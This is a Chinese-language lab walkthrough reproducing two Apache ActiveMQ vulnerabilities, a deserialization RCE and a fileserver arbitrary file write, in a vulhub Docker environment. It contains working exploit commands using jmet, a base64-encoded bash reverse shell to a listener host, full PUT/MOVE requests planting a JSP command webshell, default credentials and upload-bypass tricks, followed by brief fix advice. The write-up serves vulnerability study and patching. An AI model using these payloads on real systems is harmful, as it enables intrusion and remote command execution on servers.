ActiveMQ漏洞复现(CVE-2015-5254&CVE-2016-3088)

0x01:CVE-2015-5254(ActiveMQ 反序列化漏洞)

1.漏洞描述&环境搭建

Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring Framework等。Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类。远程攻击者可借助特制的序列化的Java消息服务(JMS)ObjectMessage对象利用该漏洞执行任意代码。



环境搭建:

下载vulhub项目,切换到activemq/cve-2015-5254目录下,运行:

docker-compose up -d

2.漏洞复现

下载jmet https://github.com/matthiaskaiser/jmet/releases/download/0.1.0/jmet-0.1.0-all.jar



使用命令:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success_poc" -Yp ROME 10.211.55.2 61616



访问http://10.211.55.2:8161/admin/browse.jsp?JMSDestination=event 可以看到多了一条消息队列:

默认账号密码:admin/admin



点击这个信息触发文件创建,成功执行命令 touch /tmp/success_poc

反弹shell:

bash -i >& /dev/tcp/10.211.55.5/9999 0>&1(base64)

YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuNS85OTk5IDA+JjE=

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuNS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMTEuNTUuNS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME 10.211.55.2 61616



启动nc监听,点击消息队列成功反弹shell:

3.修复建议

- 升级到高版本的ActiveMQ

- 有WAF的可以配置相关规则进行拦截

0x02:CVE-2016-3088(任意文件写入漏洞)

1.漏洞描述&环境搭建

ActiveMQ的web控制台分三个应用,admin、api和fileserver,其中admin是管理员页面,api是接口,fileserver是储存文件的接口;admin和api都需要登录后才能使用,fileserver无需登录。

fileserver是一个RESTful API接口,我们可以通过GET、PUT、DELETE等HTTP请求对其中存储的文件进行读写操作,其设计目的是为了弥补消息队列操作不能传输、存储二进制文件的缺陷,但后来发现:

- 其使用率并不高

- 文件操作容易出现漏洞

所以,ActiveMQ在5.12.x~5.13.x版本中,已经默认关闭了fileserver这个应用(你可以在conf/jetty.xml中开启之);在5.14.0版本以后,彻底删除了fileserver应用。

2.漏洞复现

受影响版本:

Apache ActiveMQ 5.0.0 – 5.13.2

ActiveMQ在5.12.x~5.13.x版本中,默认关闭了fileserver这个应用

5.14.0版本以后,彻底删除fileserver

本漏洞出现在fileserver应用中,漏洞原理其实非常简单,就是fileserver支持写入文件(但不解析jsp),同时支持移动文件(MOVE请求)。所以,我们只需要写入一个文件,然后使用MOVE请求将其移动到任意位置,造成任意文件写入漏洞。

文件写入有几种利用方法:

- 写入webshell

- 写入cron或ssh key等文件

- 写入jar或jetty.xml等库和配置文件

写入webshell的好处是,门槛低更方便,但前面也说了fileserver不解析jsp,admin和api两个应用都需要登录才能访问,所以有点鸡肋;写入cron或ssh key,好处是直接反弹拿shell,也比较方便,缺点是需要root权限;写入jar,稍微麻烦点(需要jar的后门),写入xml配置文件,这个方法比较靠谱,但有个鸡肋点是:我们需要知道activemq的绝对路径。

写入webshell:

前面说了,写入webshell,需要写在admin或api应用中,而这俩应用都需要登录才能访问(能访问交互的页面)。



默认的ActiveMQ账号密码均为admin,首先访问http://10.211.55.2:8161/admin/test/systemProperties.jsp,查看ActiveMQ的绝对路径:



上传webshell:

PUT /fileserver/fuck.txt HTTP/1.1

Host: 10.211.55.2:8161

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Connection: close

Upgrade-Insecure-Requests: 1

If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT

Cache-Control: max-age=0

Content-Length: 329

<%@ page import="java.io.*"%>

<%

out.print("Hello</br>");

String strcmd=request.getParameter("cmd");

String line=null;

Process p=Runtime.getRuntime().exec(strcmd);

BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));

while((line=br.readLine())!=null){

out.print(line+"</br>");

}

%>

移动到web目录下的api文件夹(/opt/activemq/webapps/api/s.jsp)中。如果Burpsuite发包不成功,使用Firefox进行修改后发送。

MOVE /fileserver/fuck.txt HTTP/1.1

Destination: file:///opt/activemq/webapps/api/shell.jsp

Host: 10.211.55.2:8161

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Connection: close

Upgrade-Insecure-Requests: 1

If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT

Cache-Control: max-age=0

Content-Length: 2



访问webshell http://10.211.55.2:8161/api/shell.jsp?cmd=whoami(需要登录admin/admin)

ps⚠️:PUT是一个txt,因为测试发现5.11.1这个版本不能直接传jsp后缀到fileserver目录下,不然会出现 401 Unauthorized 错误,但有的低版本可以直接传jsp。如果非要传jsp后缀到fileserver目录下,可以在后缀后面添加 / 或 %00 等绕过,MOVE时也需添加 / 或 %00 。而fileserver目录下本来就不解析jsp文件,所以一般也用不到这个方法。但这是值得注意的,以至于你传jsp返回 401 不会懵逼。

3.修复建议

升级到高版本的ActiveMQ。

通过移除 conf/jetty.xml 的以下配置来禁用 ActiveMQ Fileserver 功能。

浙公网安备 33010602011771号

浙公网安备 33010602011771号